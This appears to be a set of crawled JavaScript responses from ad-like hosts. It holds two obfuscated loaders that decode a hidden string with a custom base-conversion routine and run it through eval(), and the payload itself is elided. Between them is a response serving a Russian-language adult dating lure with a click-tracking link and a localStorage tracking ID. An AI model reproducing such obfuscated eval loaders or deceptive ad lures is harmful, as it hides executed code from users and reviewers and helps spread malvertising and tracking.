var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe99c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"TrWHJoMVj",13,4,51))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/order/problem.js?26930&mode=list&u=null&r=0.7678551927464035
body_size: 657
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMTkwMl8xM18xNzY4OTg5OTUyODg0NjY3NDE3Nl8yMF8zLjE1LjIwNi4yNDReNmRiOWVmMTdhZjYxN2M5MzM5YjI5NjBiMDFkYjUzMTNeMTMuMS4yMS4yMDI2','//cs09.ipmainbl.com/content/61423/3525435.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs09.ipmainbl.com/content/61423/3525435.webp','0','//cs09.ipmainbl.com/content/61423/3525435_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17689899528846674176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1705
content:
var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"rnuDNOcZz",4,4,42))